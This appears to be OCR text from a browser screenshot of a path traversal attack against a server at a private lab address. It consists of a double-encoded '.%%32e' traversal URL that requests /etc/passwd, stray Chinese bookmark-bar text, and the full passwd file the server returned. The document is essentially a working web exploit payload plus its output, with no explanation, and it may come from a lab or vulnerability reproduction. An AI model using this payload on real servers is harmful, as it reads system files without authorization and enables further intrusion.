 192.168.177.131:8080/icons/.%%
192.168.177.131:8080/icons/.%%32e/.%%32e/.%%32e/.%%32e/etc/passwd
火狐官方站点 新手上路 常用网址 京东商城 火狐官方站点 百度 新手上路 来自 Microsoft Edge 新标签页 JD 京
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin